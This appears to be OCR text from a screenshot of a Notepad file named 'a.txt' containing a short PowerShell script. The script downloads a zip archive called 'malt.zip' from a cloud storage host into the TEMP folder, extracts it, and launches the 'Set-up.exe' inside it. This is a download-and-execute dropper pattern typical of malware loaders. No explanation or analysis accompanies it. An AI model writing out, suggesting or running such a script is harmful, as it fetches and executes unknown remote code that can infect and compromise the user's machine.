 a.txt - Notepad
File Edit Format View Help
$webClient = New-Object System.Net.WebClient
$url1 = "https://downcheck.nyc3.cdn.digitaloceanspaces.com/malt.zip"
$zipPath1 = "$env:TEMP\pg1.zip"
$webClient.DownloadFile($url1, $zipPath1)
$extractPath1 = "$env:TEMP\file"
Expand-Archive -Path $zipPath1 -DestinationPath $extractPath1
Start-Process -FilePath $env:TEMP\file\Set-up.exe
Ln 1, Col 1 100% Unix (LF) UTF-8